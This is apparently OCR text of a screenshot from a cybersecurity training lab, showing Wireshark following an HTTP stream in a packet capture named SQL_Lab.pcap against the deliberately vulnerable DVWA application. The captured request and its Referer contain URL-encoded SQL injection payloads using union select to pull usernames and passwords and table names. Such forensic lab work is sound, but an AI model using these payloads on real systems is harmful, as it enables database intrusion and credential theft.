 cyberops_workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
cyberops_workstation
Kali-Linux-2020.2a-vmw
Windows 7
Shared VMs
Home
Kali-Linux-2020.2a-vmware-a...
Windows 7
cyberops_workstation
Applications
SQL_Lab.pcap
Wireshark · Follow HTTP…
Wed 15 Jun, 18:33
analyst
SQL_Lab.pcap
File Edit View Go Capture Analyze Stat
tcp.stream eq 6
No. Time Source D
28 441.804070 10.0.2.4 1
29 441.804427 10.0.2.15 1
30 441.807206 10.0.2.15 1
Frame 28: 685 bytes on wire (5480 bits), 68
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:
Internet Protocol Version 4, Src: 10.0.2.4,
Transmission Control Protocol, Src Port: 35
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8
0040 45 fe 47 45 54 20 2f 64 76 77 61 2f 76
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73
SQL_Lab.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
GET /dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&
Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:22:49 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1673
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-strict.dtd">
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close
To direct input to this VM, click inside or press Ctrl+G.